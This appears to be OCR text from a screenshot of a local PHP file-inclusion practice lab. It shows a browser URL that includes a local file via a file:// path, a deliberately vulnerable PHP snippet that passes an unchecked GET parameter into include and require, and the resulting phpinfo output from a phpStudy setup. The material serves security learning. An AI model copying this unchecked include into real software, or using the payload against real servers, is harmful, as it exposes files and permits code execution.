 127.0.0.1/include2.php?file=file://D:\phpStudy\PHPTutorial\WWW\phpinfo.txt
maurosoria/dirse...
如何搭建Xray服务...
R7 你注册过哪些网站...
服务扫描 - xray 安...
Beret-81
安全客 - 安全资讯...
先知社区_黑客学习...
Python教
<?php
show_source(__FILE__);
$file = $_GET['file'];
include $file;
require $file;
PHP Version 5.2.17
php
System Windows NT 逆风微笑的代码 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
FREEBUF